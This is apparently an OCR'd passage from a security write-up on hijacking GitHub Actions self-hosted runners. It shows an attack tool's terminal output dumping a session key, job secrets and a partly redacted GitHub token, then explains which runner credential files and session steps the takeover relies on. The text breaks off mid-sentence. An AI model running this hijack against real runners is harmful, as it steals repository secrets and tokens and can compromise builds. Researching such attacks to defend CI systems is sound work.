
successfully leaked runner credentials:
$
 gh-hijack-runner.py --rsa-params credentials_rsapar
[+] Session ID: 3c88c6f7-5764-4121-b9bf-2536ee2539b7

[+] AES key: eLN3rhf3D[...]UHewLw==

[+] New Job: init (messageId=2)

- REPO_SECRET: repo secret

- SUPER_SECRET: super secret password

- system.github.token: ghs_RqD[...]
These credentials can be found inside an existing runner:
root@9f8f6f1fdfa6:/actions-runner# ll

-rw-r--r-- 1 root   root     266 Apr 21 12:27 .credent
-rw------- 1 root   root    1667 Apr 21 12:27 .credent
-rw-r--r-- 1 root   root     325 Apr 21 12:27 .runner
However, to fetch jobs, the runner will establish a session with
GitHub and each runner can only maintain one session at a time.
To create a new session, you need to delete the current session
established by the legitimate runner. The session ID can be found